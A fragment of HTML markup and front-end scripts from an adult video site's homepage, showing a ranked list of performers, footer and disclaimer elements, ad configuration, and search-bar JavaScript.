	><div class="hidden dating_test_config" data-nosnippet>false</div><div class="content_section_title hide_mobile_top_webcams"><div class="title_wrapper clearfix"><div class="title_text"><i class="icon icon_18 icon-ic_18_titles_webcams"></i><h2 class="truncate_text h2_class">
									Webcams
					</h2></div></div></div><div class="content_section_content"><div class="js_entity_container js_content_top_webcams_homepage webcams_grid_wrapper" data-nosnippet></div></div><div class="content_section_footer"><div class="load_more_wrapper nomore use_load_more" data-load_more_text="Show more videos" data-nosnippet><div class="invisible load_more_btn js_loader_more_btn"  data-force_url=""
	><span class="load_more_text js_included_load_more">Show more videos<span class="js_comments_load_more_txt"></span></span></div></div></div></div><div class="lazy content_section_wrapper js_loader_main_wrapper content_section_top_pornstars_homepage" data-loader_target=".js_content_top_pornstars_homepage" data-loader_name="top_pornstars_homepage" data-loader_type="pornstar"	data-hide_on_mobile="1"
	data-placeholder_quantity=""
	><div class="content_section_title"><div class="title_wrapper clearfix"><div class="title_text"><i class="icon icon_18 icon-ic_18_titles_pornstars"></i><h2 class="truncate_text h2_class">
									Top Pornstars
					</h2></div><div class="filters_wrapper  js_top_pornstars_homepage_filters_wrapper"><div class="filter_wrapper filter_type_wrapper js_loader_filter_type_wrapper" ><form><button class="dropdown_btn" type="button" data-toggle="dropdown">Sort by<span class="dropdown_caret"></span></button><div class="dropdown_menu filter_menu"><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_pornstars_homepage_filter_type_popularity" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="popularity" checked="checked"><i class="icon_radio"></i></span>
																												Popularity
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_pornstars_homepage_filter_type_likes" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="likes" ><i class="icon_radio"></i></span>
																												Dig
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_pornstars_homepage_filter_type_comments" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="comments" ><i class="icon_radio"></i></span>
																												Comments
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_pornstars_homepage_filter_type_video_views" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="video_views" ><i class="icon_radio"></i></span>
																												Video Views
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_pornstars_homepage_filter_type_video_likes" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="video_likes" ><i class="icon_radio"></i></span>
																												Video Digs
																	</label></div></form></div></div></div></div><div class="content_section_content clearfix"><div class="js_entity_container js_content_top_pornstars_homepage showcases_grid_wrapper"><div id="top_pornstars_homepage_2687" class="showcase_item_wrapper ignore-blur"><div class="showcase_item_thumbnail"><a class="js_show_loader"  href="/pornstars/2687/riley-reid.html" title="Riley Reid"><img class="img-responsive" width="300" height="360" src="https://cdn-static-push.porndig.com/media/default/pornstars/pornstar_2687.jpg?ver=1719214360" alt="Riley Reid"></a></div><div class="showcase_item_title"><a class="js_show_loader" href="/pornstars/2687/riley-reid.html" title="Riley Reid"><h3>Riley Reid</h3><img class="flag" src="https://assets.porndig.com/assets/default/img/flags/ic_flag_us.png?ver=1653316259" alt="us"></a></div><div class="showcase_item_content"><div class="showcase_small_box showcase_rating"><i class="icon icon_16 icon-ic_16_prst_favorites"></i><p>85%</p></div><div class="showcase_small_box showcase_views"><i class="icon icon_16 icon-ic_16_prst_videos"></i><p>271</p></div><div class="showcase_middle_box showcase_ranking"><span class="btn btn_default_small rank_box"># 1</span></div><div class="showcase_small_box showcase_videos"><i class="icon icon_16 icon-ic_16_prst_videos_kif"></i><p>75.1%</p></div><div class="showcase_small_box showcase_average"><i class="icon icon_16 icon-ic_16_prst_views"></i><p>18M</p></div></div></div><div id="top_pornstars_homepage_12581" class="showcase_item_wrapper ignore-blur"><div class="showcase_item_thumbnail"><a class="js_show_loader"  href="/pornstars/12581/violet-myers.html" title="Violet Myers"><img class="img-responsive" width="300" height="360" src="https://cdn-static-push.porndig.com/media/default/pornstars/pornstar_12581.jpg?ver=1742223142" alt="Violet Myers"></a></div><div class="showcase_item_title"><a class="js_show_loader" href="/pornstars/12581/violet-myers.html" title="Violet Myers"><h3>Violet Myers</h3><img class="flag" src="https://assets.porndig.com/assets/default/img/flags/ic_flag_us.png?ver=1653316259" alt="us"></a></div><div class="showcase_item_content"><div class="showcase_small_box showcase_rating"><i class="icon icon_16 icon-ic_16_prst_favorites"></i><p>85%</p></div><div class="showcase_small_box showcase_views"><i class="icon icon_16 icon-ic_16_prst_videos"></i><p>37</p></div><div class="showcase_middle_box showcase_ranking"><span class="btn btn_default_small rank_box"># 2</span></div><div class="showcase_small_box showcase_videos"><i class="icon icon_16 icon-ic_16_prst_videos_kif"></i><p>71.5%</p></div><div class="showcase_small_box showcase_average"><i class="icon icon_16 icon-ic_16_prst_views"></i><p>512k</p></div></div></div><div id="top_pornstars_homepage_4366" class="showcase_item_wrapper ignore-blur"><div class="showcase_item_thumbnail"><a class="js_show_loader"  href="/pornstars/4366/angela-white.html" title="Angela White"><img class="img-responsive" width="300" height="360" src="https://cdn-static-push.porndig.com/media/default/pornstars/pornstar_4366.jpg?ver=1677518697" alt="Angela White"></a></div><div class="showcase_item_title"><a class="js_show_loader" href="/pornstars/4366/angela-white.html" title="Angela White"><h3>Angela White</h3><img class="flag" src="https://assets.porndig.com/assets/default/img/flags/ic_flag_au.png?ver=1653316260" alt="au"></a></div><div class="showcase_item_content"><div class="showcase_small_box showcase_rating"><i class="icon icon_16 icon-ic_16_prst_favorites"></i><p>86%</p></div><div class="showcase_small_box showcase_views"><i class="icon icon_16 icon-ic_16_prst_videos"></i><p>186</p></div><div class="showcase_middle_box showcase_ranking"><span class="btn btn_default_small rank_box"># 3</span></div><div class="showcase_small_box showcase_videos"><i class="icon icon_16 icon-ic_16_prst_videos_kif"></i><p>70.7%</p></div><div class="showcase_small_box showcase_average"><i class="icon icon_16 icon-ic_16_prst_views"></i><p>6M</p></div></div></div><div id="top_pornstars_homepage_4565" class="showcase_item_wrapper ignore-blur"><div class="showcase_item_thumbnail"><a class="js_show_loader"  href="/pornstars/4565/abella-danger.html" title="Abella Danger"><img class="img-responsive" width="300" height="360" src="https://cdn-static-push.porndig.com/media/default/pornstars/pornstar_4565.jpg?ver=1742223600" alt="Abella Danger"></a></div><div class="showcase_item_title"><a class="js_show_loader" href="/pornstars/4565/abella-danger.html" title="Abella Danger"><h3>Abella Danger</h3><img class="flag" src="https://assets.porndig.com/assets/default/img/flags/ic_flag_us.png?ver=1653316259" alt="us"></a></div><div class="showcase_item_content"><div class="showcase_small_box showcase_rating"><i class="icon icon_16 icon-ic_16_prst_favorites"></i><p>85%</p></div><div class="showcase_small_box showcase_views"><i class="icon icon_16 icon-ic_16_prst_videos"></i><p>363</p></div><div class="showcase_middle_box showcase_ranking"><span class="btn btn_default_small rank_box"># 4</span></div><div class="showcase_small_box showcase_videos"><i class="icon icon_16 icon-ic_16_prst_videos_kif"></i><p>69.5%</p></div><div class="showcase_small_box showcase_average"><i class="icon icon_16 icon-ic_16_prst_views"></i><p>8M</p></div></div></div><div id="top_pornstars_homepage_11896" class="showcase_item_wrapper ignore-blur"><div class="showcase_item_thumbnail"><a class="js_show_loader"  href="/pornstars/11896/emily-willis.html" title="Emily Willis"><img class="img-responsive" width="300" height="360" src="https://cdn-static-push.porndig.com/media/default/pornstars/pornstar_11896.jpg?ver=1765978819" alt="Emily Willis"></a></div><div class="showcase_item_title"><a class="js_show_loader" href="/pornstars/11896/emily-willis.html" title="Emily Willis"><h3>Emily Willis</h3><img class="flag" src="https://assets.porndig.com/assets/default/img/flags/ic_flag_ar.png?ver=1653316260" alt="ar"></a></div><div class="showcase_item_content"><div class="showcase_small_box showcase_rating"><i class="icon icon_16 icon-ic_16_prst_favorites"></i><p>86%</p></div><div class="showcase_small_box showcase_views"><i class="icon icon_16 icon-ic_16_prst_videos"></i><p>222</p></div><div class="showcase_middle_box showcase_ranking"><span class="btn btn_default_small rank_box"># 5</span></div><div class="showcase_small_box showcase_videos"><i class="icon icon_16 icon-ic_16_prst_videos_kif"></i><p>67.5%</p></div><div class="showcase_small_box showcase_average"><i class="icon icon_16 icon-ic_16_prst_views"></i><p>2M</p></div></div></div><div id="top_pornstars_homepage_2590" class="showcase_item_wrapper ignore-blur"><div class="showcase_item_thumbnail"><a class="js_show_loader"  href="/pornstars/2590/mia-malkova.html" title="Mia Malkova"><img class="img-responsive" width="300" height="360" src="https://cdn-static-push.porndig.com/media/default/pornstars/pornstar_2590.jpg?ver=1683888229" alt="Mia Malkova"></a></div><div class="showcase_item_title"><a class="js_show_loader" href="/pornstars/2590/mia-malkova.html" title="Mia Malkova"><h3>Mia Malkova</h3><img class="flag" src="https://assets.porndig.com/assets/default/img/flags/ic_flag_us.png?ver=1653316259" alt="us"></a></div><div class="showcase_item_content"><div class="showcase_small_box showcase_rating"><i class="icon icon_16 icon-ic_16_prst_favorites"></i><p>85%</p></div><div class="showcase_small_box showcase_views"><i class="icon icon_16 icon-ic_16_prst_videos"></i><p>136</p></div><div class="showcase_middle_box showcase_ranking"><span class="btn btn_default_small rank_box"># 6</span></div><div class="showcase_small_box showcase_videos"><i class="icon icon_16 icon-ic_16_prst_videos_kif"></i><p>75.2%</p></div><div class="showcase_small_box showcase_average"><i class="icon icon_16 icon-ic_16_prst_views"></i><p>5M</p></div></div></div><div id="top_pornstars_homepage_2976" class="showcase_item_wrapper ignore-blur"><div class="showcase_item_thumbnail"><a class="js_show_loader"  href="/pornstars/2976/brandi-love.html" title="Brandi Love"><img class="img-responsive" width="300" height="360" src="https://cdn-static-push.porndig.com/media/default/pornstars/pornstar_2976.jpg?ver=1742224591" alt="Brandi Love"></a></div><div class="showcase_item_title"><a class="js_show_loader" href="/pornstars/2976/brandi-love.html" title="Brandi Love"><h3>Brandi Love</h3><img class="flag" src="https://assets.porndig.com/assets/default/img/flags/ic_flag_us.png?ver=1653316259" alt="us"></a></div><div class="showcase_item_content"><div class="showcase_small_box showcase_rating"><i class="icon icon_16 icon-ic_16_prst_favorites"></i><p>85%</p></div><div class="showcase_small_box showcase_views"><i class="icon icon_16 icon-ic_16_prst_videos"></i><p>159</p></div><div class="showcase_middle_box showcase_ranking"><span class="btn btn_default_small rank_box"># 7</span></div><div class="showcase_small_box showcase_videos"><i class="icon icon_16 icon-ic_16_prst_videos_kif"></i><p>79.5%</p></div><div class="showcase_small_box showcase_average"><i class="icon icon_16 icon-ic_16_prst_views"></i><p>12M</p></div></div></div><div id="top_pornstars_homepage_98" class="showcase_item_wrapper ignore-blur"><div class="showcase_item_thumbnail"><a class="js_show_loader"  href="/pornstars/98/alexis-texas.html" title="Alexis Texas"><img class="img-responsive" width="300" height="360" src="https://cdn-static-push.porndig.com/media/default/pornstars/pornstar_98.jpg?ver=1620656076" alt="Alexis Texas"></a></div><div class="showcase_item_title"><a class="js_show_loader" href="/pornstars/98/alexis-texas.html" title="Alexis Texas"><h3>Alexis Texas</h3><img class="flag" src="https://assets.porndig.com/assets/default/img/flags/ic_flag_us.png?ver=1653316259" alt="us"></a></div><div class="showcase_item_content"><div class="showcase_small_box showcase_rating"><i class="icon icon_16 icon-ic_16_prst_favorites"></i><p>85%</p></div><div class="showcase_small_box showcase_views"><i class="icon icon_16 icon-ic_16_prst_videos"></i><p>97</p></div><div class="showcase_middle_box showcase_ranking"><span class="btn btn_default_small rank_box"># 8</span></div><div class="showcase_small_box showcase_videos"><i class="icon icon_16 icon-ic_16_prst_videos_kif"></i><p>77.4%</p></div><div class="showcase_small_box showcase_average"><i class="icon icon_16 icon-ic_16_prst_views"></i><p>13M</p></div></div></div><div id="top_pornstars_homepage_137" class="showcase_item_wrapper ignore-blur"><div class="showcase_item_thumbnail"><a class="js_show_loader"  href="/pornstars/137/sara-jay.html" title="Sara Jay"><img class="img-responsive" width="300" height="360" src="https://cdn-static-push.porndig.com/media/default/pornstars/pornstar_137.jpg?ver=1742488677" alt="Sara Jay"></a></div><div class="showcase_item_title"><a class="js_show_loader" href="/pornstars/137/sara-jay.html" title="Sara Jay"><h3>Sara Jay</h3><img class="flag" src="https://assets.porndig.com/assets/default/img/flags/ic_flag_us.png?ver=1653316259" alt="us"></a></div><div class="showcase_item_content"><div class="showcase_small_box showcase_rating"><i class="icon icon_16 icon-ic_16_prst_favorites"></i><p>85%</p></div><div class="showcase_small_box showcase_views"><i class="icon icon_16 icon-ic_16_prst_videos"></i><p>111</p></div><div class="showcase_middle_box showcase_ranking"><span class="btn btn_default_small rank_box"># 9</span></div><div class="showcase_small_box showcase_videos"><i class="icon icon_16 icon-ic_16_prst_videos_kif"></i><p>74%</p></div><div class="showcase_small_box showcase_average"><i class="icon icon_16 icon-ic_16_prst_views"></i><p>7M</p></div></div></div><div id="top_pornstars_homepage_6375" class="showcase_item_wrapper ignore-blur"><div class="showcase_item_thumbnail"><a class="js_show_loader"  href="/pornstars/6375/cory-chase.html" title="Cory Chase"><img class="img-responsive" width="300" height="360" src="https://cdn-static-push.porndig.com/media/default/pornstars/pornstar_6375.jpg?ver=1741792745" alt="Cory Chase"></a></div><div class="showcase_item_title"><a class="js_show_loader" href="/pornstars/6375/cory-chase.html" title="Cory Chase"><h3>Cory Chase</h3><img class="flag" src="https://assets.porndig.com/assets/default/img/flags/ic_flag_us.png?ver=1653316259" alt="us"></a></div><div class="showcase_item_content"><div class="showcase_small_box showcase_rating"><i class="icon icon_16 icon-ic_16_prst_favorites"></i><p>85%</p></div><div class="showcase_small_box showcase_views"><i class="icon icon_16 icon-ic_16_prst_videos"></i><p>93</p></div><div class="showcase_middle_box showcase_ranking"><span class="btn btn_default_small rank_box"># 10</span></div><div class="showcase_small_box showcase_videos"><i class="icon icon_16 icon-ic_16_prst_videos_kif"></i><p>71.7%</p></div><div class="showcase_small_box showcase_average"><i class="icon icon_16 icon-ic_16_prst_views"></i><p>3M</p></div></div></div><div id="top_pornstars_homepage_7524" class="showcase_item_wrapper ignore-blur"><div class="showcase_item_thumbnail"><a class="js_show_loader"  href="/pornstars/7524/xev-bellringer.html" title="Xev Bellringer"><img class="img-responsive" width="300" height="360" src="https://cdn-static-push.porndig.com/media/default/pornstars/pornstar_7524.jpg?ver=1765979357" alt="Xev Bellringer"></a></div><div class="showcase_item_title"><a class="js_show_loader" href="/pornstars/7524/xev-bellringer.html" title="Xev Bellringer"><h3>Xev Bellringer</h3><img class="flag" src="https://assets.porndig.com/assets/default/img/flags/ic_flag_us.png?ver=1653316259" alt="us"></a></div><div class="showcase_item_content"><div class="showcase_small_box showcase_rating"><i class="icon icon_16 icon-ic_16_prst_favorites"></i><p>84%</p></div><div class="showcase_small_box showcase_views"><i class="icon icon_16 icon-ic_16_prst_videos"></i><p>1</p></div><div class="showcase_middle_box showcase_ranking"><span class="btn btn_default_small rank_box"># 11</span></div><div class="showcase_small_box showcase_videos"><i class="icon icon_16 icon-ic_16_prst_videos_kif"></i><p>59.8%</p></div><div class="showcase_small_box showcase_average"><i class="icon icon_16 icon-ic_16_prst_views"></i><p>27k</p></div></div></div><div id="top_pornstars_homepage_2428" class="showcase_item_wrapper ignore-blur"><div class="showcase_item_thumbnail"><a class="js_show_loader"  href="/pornstars/2428/ava-addams.html" title="Ava Addams"><img class="img-responsive" width="300" height="360" src="https://cdn-static-push.porndig.com/media/default/pornstars/pornstar_2428.jpg?ver=1723016090" alt="Ava Addams"></a></div><div class="showcase_item_title"><a class="js_show_loader" href="/pornstars/2428/ava-addams.html" title="Ava Addams"><h3>Ava Addams</h3><img class="flag" src="https://assets.porndig.com/assets/default/img/flags/ic_flag_fr.png?ver=1653316259" alt="fr"></a></div><div class="showcase_item_content"><div class="showcase_small_box showcase_rating"><i class="icon icon_16 icon-ic_16_prst_favorites"></i><p>89%</p></div><div class="showcase_small_box showcase_views"><i class="icon icon_16 icon-ic_16_prst_videos"></i><p>243</p></div><div class="showcase_middle_box showcase_ranking"><span class="btn btn_default_small rank_box"># 12</span></div><div class="showcase_small_box showcase_videos"><i class="icon icon_16 icon-ic_16_prst_videos_kif"></i><p>75.8%</p></div><div class="showcase_small_box showcase_average"><i class="icon icon_16 icon-ic_16_prst_views"></i><p>10M</p></div></div></div></div></div><div class="content_section_footer"><div class="load_more_wrapper havemore use_load_more" data-load_more_text="Show more Pornstars" data-nosnippet><div class="visible load_more_btn js_loader_more_btn"  data-force_url="/pornstars"
	><span class="load_more_text js_included_load_more">Show more Pornstars<span class="js_comments_load_more_txt"></span></span></div></div></div></div></div></div><div class="footer_partner_container_wrapper js_footer_partner_container_wrapper hidden"><div class="close_button js_remove_footer_partner_container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12"><path d="m12,10.31l-1.69,1.69-4.31-4.31L1.7,12l-1.7-1.69,4.3-4.31L0,1.7,1.7,0l4.3,4.3L10.31,0l1.69,1.7-4.31,4.3,4.31,4.31Z"></path></svg></div><div class="footer_partner_container js_footer_partner_container"><div class="box_container"><div class="inner_box_container"><iframe src="https://plx.porndig.com/zone/2803?_obf=1" width="100%" height="64px" style="border:0;overflow:hidden;"></iframe></div></div></div></div><div class="footer_wrapper footer_wrapper_page_homepage"><div><span class=""><a class="footer_item" href="/tags/" title="Porn Tags" >Porn Tags</a>
								-			</span><span class=""><a class="footer_item" href="/gay-tags/" title="Gay Tags" >Gay Tags</a>
								-			</span><span class=""><a class="footer_item" href="/shemale-tags/" title="Shemale Tags" >Shemale Tags</a>
								-			</span><span class=""><a class="footer_item" href="/amateur-tags/" title="Amateur Tags" >Amateur Tags</a>
								-			</span><span class="hidden-xs hidden-sm"><span class="footer_item obfs" data-obfs="JTJGZG1jYSUyRg==" title="DMCA (Content removal)" data-sfw="TRUE">DMCA (Content removal)</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGcHJpdmFjeS1wb2xpY3klMkY=" title="Privacy Policy & Cookies" data-sfw="TRUE">Privacy Policy & Cookies</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGdG9zJTJG" title="Terms & Conditions" data-sfw="TRUE">Terms & Conditions</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGMjI1NyUyRg==" title="2257" data-sfw="TRUE">2257</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGY3NhbSUyRg==" title="CSAM" data-sfw="TRUE">CSAM</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGcGFyZW50YWwtY29udHJvbHMlMkY=" title="Parental Controls" data-sfw="TRUE">Parental Controls</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGY29udGFjdCUyRg==" title="Contact" data-sfw="TRUE">Contact</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGcnNzJTJGZGlzYWJsZWRfdmlkZW9zJTJG" title="Deleted videos" data-sfw="TRUE">Deleted videos</span></span></div><div class="copywrite"> &copy; 2011 - 2026 porndig.com</div></div><div class="loading_img_wrapper js_loading_img"><div class="overlay"></div><img width="50" height="60" alt="loading" class="loading_img" src="https://assets.porndig.com/assets/porndig/img/loading.gif?ver=1653316244"></div><div class="js_message_container message_container"></div><div class="js_scroll_top scroll_top_btn"><i class="icon icon_16 icon-ic_16_tool_scroll"></i></div><script async defer type="text/javascript" src="https://www.ageverif.com/checker.js?id=40&onload=handleAgeverif&onerror=handleAgeverifError&nostart" onerror="window.handleAgeverifError()" ></script><div class="disclaimer_parent_wrapper sfw_disclaimer_wrapper" id="disclaimer_parent_wrapper" style="display: none"><div class="disclaimer_overlay"></div><div class="disclaimer_container"><div class="disclaimer_wrapper"><div class="disclaimer_content"><div class="disclaimer_image"><img width="114" src="https://assets.porndig.com/assets/porndig/img/logo_disclaimer.png?ver=1653316245" alt="porndig.com" /></div><p class="disclaimer_header" id="disclaimer_header">Adults-only content!</p><div class="disclaimer_text_block"><div id="disclaimer_phrase_1">This site, strictly for adults, features pornographic content, including nudity and explicit sexual acts.</div><br/><div id="disclaimer_phrase_2"></div></div><div class="user_options_wrapper"><div class="disclaimer_consent">By entering, you certify that you are of legal age to access this type of content in your country of residence and accept our <span class='obfs' data-obfs='L3Rvcy8='>Terms and Conditions</span> as well as our <span class='obfs' data-obfs='L3ByaXZhY3ktcG9saWN5Lw=='>Privacy Policy.</span></div><div class="outer_button_wrapper"><div class="inner_button_selector_container"><button class="btn btn_disclaimer_trans js_remove_soft_disclaimer" data-mc_link="/transexual"><strong>Trans</strong></button><button class="btn btn_disclaimer_gay js_remove_soft_disclaimer" data-mc_link="/gays"><strong>Gay</strong></button><button class="btn btn_disclaimer_amateur js_remove_soft_disclaimer" data-mc_link="/amateur"><strong>Amateur</strong></button></div><button class="btn btn_disclaimer_enter js_remove_soft_disclaimer"><strong>ENTER</strong> - Straight</button></div><hr /><div class="disclaimer_parental_control">Parents, read our page on <span class='obfs' data-obfs='L2NvbnRyb2xlLXBhcmVudGFsLw=='>Parental Controls</span></div></div></div></div></div></div><div class="cookie_consent_disclaimer_parent_wrapper cookie_consent_disclaimer" id="cookie_disclaimer_parent_wrapper" style="display: none"><div class="cookie_consent_disclaimer_container"><div class="cookie_consent_disclaimer_wrapper"><div class="cookie_consent_disclaimer_content"><p>
															By accessing this website, you agree to abide by our <span class="footer_item obfs" data-obfs="JTJGdG9zJTJG" title="Terms and Conditions">Terms and Conditions</span>, our <span class="footer_item obfs" data-obfs="JTJGcHJpdmFjeS1wb2xpY3klMkY=" title="Privacy &amp; Cookie Policy">Privacy Policy</span>, and consent to the use of cookies.

				</p><p><button class="btn btn_default sticky-cookies-button js_remove_cookie_consent_disclaimer">Accept</button></p></div></div></div></div><div class="mobile_tooltip"><div class="mobile_tooltip_wrapper"><div class="tip_icon_wrapper"><div class="tip"><span class="tip_text">Tip</span></div><div class="tool_icon"><i class="icon icon_40 icon-ic_40_swipe"></i></div></div><div class="tool_label"><span class="tool_span">Swipe to preview</span></div><div class="tool_confirm"><span class="tool_confirm">Ok, got it</span></div></div></div><noscript id="deferred-styles"><link rel="stylesheet" type="text/css" href="https://assets.porndig.com/assets/porndig/css/bundle.css?ver=1764261550"/><link rel="stylesheet" type="text/css" href="https://assets.porndig.com/assets/default/css/excluded/simplebar.css?ver=1653316259"/></noscript><script>
			// check if current page if whitelisted for disclaimer
						window.disclaimer_whitelisted = false;
			// Defer load style sheets
			var loadDeferredStyles = function() {
				var addStylesNode = document.getElementById("deferred-styles");
				var replacement = document.createElement("div");
				replacement.innerHTML = addStylesNode.textContent;
				document.body.appendChild(replacement)
				addStylesNode.parentElement.removeChild(addStylesNode);
			};
			var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
				window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
			if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
			else window.addEventListener('load', loadDeferredStyles);
		</script><script type="text/javascript">var tkn_common=(function(module){module.getCookie=function(cookie_name,default_value){if(typeof default_value==="undefined")default_value+"";var name=cookie_name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1);}
if(c.indexOf(name)==0){return c.substring(name.length,c.length);}}
return default_value;};module.setCookie=function(cookie_name,cookie_value,expires_seconds){var date=new Date;date.setTime(date.getTime()+(expires_seconds*1000));var expires="expires="+date.toGMTString();document.cookie=cookie_name+"="+cookie_value+";"+expires+";path=/";};module.debug_active='';module.sync_user_data='[]';;module.mobile_no_video_support=true;module.uservoice={enabled:false};module.user_id='';module.user_total_kifs=0;module.user_already_seen="SHOW_ALL";module.save_user_preferences={enabled:true};module.save_history={enabled:function(){return parseInt(module.getCookie('savehistory',1))?true:false}};module.categories={main_category_active:1,bundle_category_text:"Multi-Categories",multifilter_text:""};module.promo_tool={mobile:false,tablet:false};module.promo_tool.mobile={"type":"popunder","cookie_time":"54000000","cookie_name":"mobile_promotool","url":"https:\/\/plx.porndig.com\/zone\/225?domain=porndig.com","plxdsp_options":false,"skip_chrome":true,"chrome_alternative_promo_tool":"https:\/\/plx.porndig.com\/zone_interstitial\/2776","trigger_element":"a.video_item_thumbnail","skip_displays":1,"capping":1};module.promo_tool.tablet={"type":"popunder","cookie_time":"54000000","cookie_name":"tablet_promotool","url":"https:\/\/plx.porndig.com\/zone\/1471","plxdsp_options":false,"skip_chrome":true,"chrome_alternative_promo_tool":false,"trigger_element":"a.video_item_thumbnail","skip_displays":0,"capping":1};module.current_page='home';module.history={thumb_size:'320x180'||'120x68'};module.async_containers='["top_webcams_homepage","recent_studio_videos_homepage"]';module.main_category_selection_redirect_patterns='{"1":{"(.*)\/(channels|video|videos|digtag|video_pornstar|video_studio|filter|tag)\/?(.*)":"\/videos\/","(.*)\/pornstars\/?(.*)":"\/pornstars\/","(.*)\/studios\/?(.*)":"\/studios\/","(.*)\/photo-gif\/?(.*)":"\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/videos\/s="},"2":{"(.*)\/(channels|video|videos|digtag|video_pornstar|video_studio|filter|tag)\/?(.*)":"\/gay\/videos\/","(.*)\/pornstars\/?(.*)":"\/gay\/pornstars\/","(.*)\/studios\/?(.*)":"\/gay\/studios\/","(.*)\/photo-gif\/?(.*)":"\/gay\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/gay\/videos\/s="},"3":{"(.*)\/(channels|video|videos|digtag|video_pornstar|video_studio|filter|tag)\/?(.*)":"\/transexual\/videos\/","(.*)\/pornstars\/?(.*)":"\/transexual\/pornstars\/","(.*)\/studios\/?(.*)":"\/transexual\/studios\/","(.*)\/photo-gif\/?(.*)":"\/transexual\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/transexual\/videos\/s="},"4":{"(.*)\/(channels|video|videos|digtag|video_pornstar|video_studio|filter|tag)\/?(.*)":"\/amateur\/videos\/","(.*)\/pornstars\/?(.*)":"\/amateur","(.*)\/studios\/?(.*)":"\/amateur","(.*)\/photo-gif\/?(.*)":"\/amateur\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/amateur\/videos\/s="},"5":{"(.*)\/(channels|video|videos|digtag|video_pornstar|video_studio|filter|tag)\/?(.*)":"\/bisexual\/videos\/","(.*)\/pornstars\/?(.*)":"\/bisexual\/pornstars\/","(.*)\/studios\/?(.*)":"\/bisexual\/studios\/","(.*)\/photo-gif\/?(.*)":"\/bisexual\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/bisexual\/videos\/s="}}';module.get_token=function(){return tkn_common.token?tkn_common.token:false;};return module;}(tkn_common||{}));</script><script type="text/javascript">
			var LANG_PASSWORD_MISMATCH = 'The passwords mismatch';
		</script><script type="text/javascript" src="https://assets.porndig.com/assets/porndig/js/bundle.js?ver=1763726806"></script><script type="text/javascript">
var tkn_ga_events = (function (module){
    module.disclaimer_event = function(action, unique) {
        if (typeof unique === 'undefined') unique = false;
        if (typeof gtag !== 'undefined') {
            if (unique) {
                var unique_cookie = 'dscev'+action;
                if (tkn_global_helper.read_cookie(unique_cookie)) {
                    return true;
                }
                tkn_global_helper.create_cookie(unique_cookie, 1);
            }
            // ga('send', 'event', {
            //     eventCategory: 'disclaimer',
            //     eventAction: action,
            //     // Exclude this event from bounce rate calculations.
            //     nonInteraction: true,
            // });
            gtag('event', action, {
                event_category: 'disclaimer',
                // Exclude this event from bounce rate calculations.
                non_interaction: true
            });
        }
    }
    return module;
} (tkn_ga_events || {}));
</script><script type="text/javascript">
    function init_SearchBar(base_url, site_name, attempt) {
        if (typeof attempt === 'undefined') attempt = 1;
        if (attempt <= 10) {
            // if Bloodhound is not defined, attempt to load it later... only try this 10 times
            if (typeof Bloodhound === 'undefined') {
                setTimeout(function() {
                    init_SearchBar(base_url, site_name, attempt + 1);
                }, 200);
                return false;
            }
            var main_category_id = $('form[class="search js_search_form_container"] input[name="main_category_id"]')[0].length ? $('form[class="search js_search_form_container"] input[name="main_category_id"]')[0].value : 1;
            var search_bar_data = new Bloodhound({
                datumTokenizer: Bloodhound.tokenizers.obj.whitespace('value'),
                queryTokenizer: Bloodhound.tokenizers.whitespace,
                remote: {
                    //url: '/api/esearch_search_bar/' + $('form[class="search"] input[name="main_category_id"]').val() + '/QUERY',
                    url: base_url + '/search_bar_' + site_name + '_' + main_category_id
                        + '/_search?q=value:QUERY value:*QUERY value:QUERY*&default_operator=OR&size=25',
                    wildcard: 'QUERY',
                    prepare: function (query, settings) {
                        // get actual main category id
                        var mc_id = $('form[class="search js_search_form_container"] input[name="main_category_id"]')[0].value;
                        if (mc_id == 0) {
                            // is celebrity
                            settings.url = base_url + '/search_bar_celebrity_' + site_name
                            + '/_search?q=value.locale:' + query + ' value.locale:*' + query + ' value.locale:' + query + 
                            + query + ' value:' + query + ' value:*' + query + ' value:' + query + 
                            '*&default_operator=OR&size=25';
                        }
                        else {
                            // default
                            settings.url = base_url + '/search_bar_' + site_name + '_' + mc_id
                            + '/_search?q=value.locale:' + query + ' value.locale:*' + query + ' value.locale:' + query + 
                            + query + ' value:' + query + ' value:*' + query + ' value:' + query + 
                            '*&default_operator=OR&size=25';
                         }
                        return settings;
                    },
                    rateLimitBy : 'debounce',
                    rateLimitWait : 500,
                    // change bloodhound response
                    filter: function(data) {
                        // this variables makes all information to be organized by a certain order (PRIORITY against esearch score)
                        var organize_by_type = true;
                        // define needed variables
                        var final_data = [];
                        if (organize_by_type == true) {	
                            var temp_data = [];
                            temp_data.category = [];
                            temp_data.video_tag = [];
                            temp_data.studio = [];
                            temp_data.pornstar = [];
                            temp_data.video = [];
                            temp_data.webcam = [];
                            temp_data.search_log = []; // initialize for organization purpose, but don't use this for now
                            temp_data.combo = []; // initialize for organization purpose, but don't use this for now
                            temp_data.celebrity = [];
                            // interact with information
